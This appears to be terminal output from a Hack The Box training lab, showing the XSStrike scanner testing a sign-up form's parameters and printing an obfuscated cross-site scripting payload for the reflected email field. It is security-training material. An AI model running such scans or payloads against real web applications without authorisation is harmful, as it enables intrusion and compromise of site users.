 ~/htb-/cr/XSStrike master python xsstrike.py -u "http://94.237.62.6:55605/
?fullname=a&username=a&password=a&email=a%40a.aa"
XSStrike v3.1.5
[~] Checking for DOM vulnerabilities
[+] WAF Status: Offline
[!] Testing parameter: fullname
[-] No reflection found
[!] Testing parameter: username
[-] No reflection found
[!] Testing parameter: password
[-] No reflection found
[!] Testing parameter: email
[!] Reflections found: 1
[~] Analysing reflections
[~] Generating payloads
[!] Payloads generated: 3072
------------------------------------------------------------
[+] Payload: <a%0aOnPOINterENter%09=%09confirm()%0dx>v3dm0s
[!] Efficiency: 100
[!] Confidence: 10
[?] Would you like to continue scanning? [y/N] y
------------------------------------------------------------